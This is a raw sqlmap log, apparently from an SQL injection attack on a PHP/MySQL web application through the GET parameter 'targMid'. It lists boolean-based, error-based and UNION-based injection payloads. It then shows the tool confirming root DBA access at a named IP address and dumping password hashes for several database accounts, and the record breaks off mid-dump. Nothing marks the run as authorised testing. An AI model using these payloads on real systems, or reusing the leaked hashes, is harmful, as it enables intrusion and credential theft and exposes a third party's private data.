 [22:19:25] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extend
[22:19:31] [INFO] target URL appears to have 33 columns in query
[22:19:56] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[22:20:37] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
[22:20:59] [INFO] GET parameter 'targMid' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'targMid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 69 HTTP(s) requests:
---
Place: GET
Parameter: targMid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: targMid=20 AND 7028=7028
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: targMid=20 AND (SELECT 3024 FROM(SELECT COUNT(*),CONCAT(0x7168727671,(SELECT (CASE WHEN (3024=3024) THEN 1 ELSE 0 END)),0x7174696471,FLOOR(RAN
Type: UNION query
Title: MySQL UNION query (NULL) - 33 columns
Payload: targMid=-8489 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7168727671,0x6e474972707454685059,0x7174696471),
---
[22:25:29] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.11, Apache 2.2.13
back-end DBMS: MySQL 5.0
[22:25:29] [INFO] fetching current user
current user: 'root@202.168.194.223'
[22:25:29] [INFO] fetching current database
current database: 'uukt'
[22:25:30] [INFO] testing if current user is DBA
[22:25:30] [INFO] fetching current user
current user is DBA: True
[22:25:31] [INFO] fetching database users password hashes
[22:26:08] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
[22:26:10] [INFO] the SQL query used returns 72 entries
[22:26:10] [INFO] retrieved: "root","*CF45DAD86043DE7A20B7A4F3B1513B004C557504"
[22:26:10] [INFO] retrieved: "root","*CF45DAD86043DE7A20B7A4F3B1513B004C557504"
[22:26:11] [INFO] retrieved: "root","*CF45DAD86043DE7A20B7A4F3B1513B004C557504"
[22:26:11] [INFO] retrieved: "",""
[22:26:11] [INFO] retrieved: "",""
[22:26:12] [INFO] retrieved: "william","*77E533883395E51C09A6578B195D4E439F5F...
[22:27:03] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
[22:27:05] [INFO] retrieved: "william","*77E533883395E51C09A6578B195D4E439F5F...
[22:27:05] [INFO] retrieved: "cc","*4EF6C076D8763684F46CC53F1A755B1093E98CC0"
[22:27:26] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[22:27:28] [INFO] retrieved: "sundayinn","0ae930ff02704234"
[22:27:28] [INFO] retrieved: "betauukt_db","749f967d1c1ec039"
[22:27:31] [INFO] retrieved: "betauukt_forum","0334cd8b0fd76327"
[22:27:32] [INFO] retrieved: "green-house","34835e7c269cc023"
[22:27:32] [INFO] retrieved: